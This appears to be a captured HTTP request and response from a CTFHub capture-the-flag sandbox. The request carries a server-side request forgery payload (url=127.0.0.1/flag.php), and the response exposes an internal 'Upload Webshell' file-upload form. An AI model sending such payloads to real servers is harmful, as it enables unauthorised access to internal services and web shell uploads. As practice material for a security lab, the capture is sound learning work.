 请求
Raw 参数 头 Hex
GET /?url=127.0.0.1/flag.php HTTP/1.1
Host: challenge-bd951bdabd92578f.sandbox.ctfhub.com:10800
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Tue, 21 Feb 2023 12:18:18 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 131
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Upload Webshell
<form action="/flag.php" method="post" enctype="multipart/form-data">
<input type="file" name="file">
</form>